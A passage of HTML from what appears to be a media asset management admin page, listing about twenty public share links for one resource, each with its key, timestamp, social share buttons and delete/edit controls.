                                        <td>11 April 24 @ 06:00</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D44c335cb65"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D44c335cb65"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D44c335cb65"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('44c335cb65');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=44c335cb65&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d6b414c806">
                                                    d6b414c806                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:03</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd6b414c806"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd6b414c806"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd6b414c806"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d6b414c806');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d6b414c806&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=70e31ecfc1">
                                                    70e31ecfc1                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:31</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D70e31ecfc1"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D70e31ecfc1"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D70e31ecfc1"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('70e31ecfc1');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=70e31ecfc1&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=f0fb2dcc8d">
                                                    f0fb2dcc8d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:31</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df0fb2dcc8d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df0fb2dcc8d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df0fb2dcc8d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('f0fb2dcc8d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=f0fb2dcc8d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6a62d7b0b7">
                                                    6a62d7b0b7                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:32</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6a62d7b0b7"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6a62d7b0b7"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6a62d7b0b7"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6a62d7b0b7');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6a62d7b0b7&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4f4adc62f7">
                                                    4f4adc62f7                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:32</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4f4adc62f7"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4f4adc62f7"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4f4adc62f7"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4f4adc62f7');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4f4adc62f7&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9508454a74">
                                                    9508454a74                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:32</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9508454a74"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9508454a74"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9508454a74"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9508454a74');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9508454a74&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=dc82b76f80">
                                                    dc82b76f80                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:33</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddc82b76f80"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddc82b76f80"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddc82b76f80"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('dc82b76f80');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=dc82b76f80&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b8ed6a740a">
                                                    b8ed6a740a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:33</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db8ed6a740a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db8ed6a740a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db8ed6a740a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b8ed6a740a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b8ed6a740a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b263b92758">
                                                    b263b92758                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:33</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db263b92758"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db263b92758"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db263b92758"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b263b92758');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b263b92758&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=64f769e042">
                                                    64f769e042                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:34</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D64f769e042"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D64f769e042"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D64f769e042"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('64f769e042');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=64f769e042&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=91f77d3d07">
                                                    91f77d3d07                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:34</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D91f77d3d07"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D91f77d3d07"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D91f77d3d07"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('91f77d3d07');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=91f77d3d07&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=310c263d5a">
                                                    310c263d5a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:34</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D310c263d5a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D310c263d5a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D310c263d5a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('310c263d5a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=310c263d5a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=04ad3c5529">
                                                    04ad3c5529                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:35</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D04ad3c5529"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D04ad3c5529"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D04ad3c5529"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('04ad3c5529');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=04ad3c5529&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1d61dfede1">
                                                    1d61dfede1                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:35</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d61dfede1"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d61dfede1"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d61dfede1"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1d61dfede1');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1d61dfede1&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=fd9a0880c8">
                                                    fd9a0880c8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:35</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfd9a0880c8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfd9a0880c8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfd9a0880c8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('fd9a0880c8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=fd9a0880c8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=0cfe1f7b81">
                                                    0cfe1f7b81                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:36</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0cfe1f7b81"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0cfe1f7b81"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0cfe1f7b81"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('0cfe1f7b81');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=0cfe1f7b81&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8f6b6f9b97">
                                                    8f6b6f9b97                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:36</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8f6b6f9b97"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8f6b6f9b97"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8f6b6f9b97"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
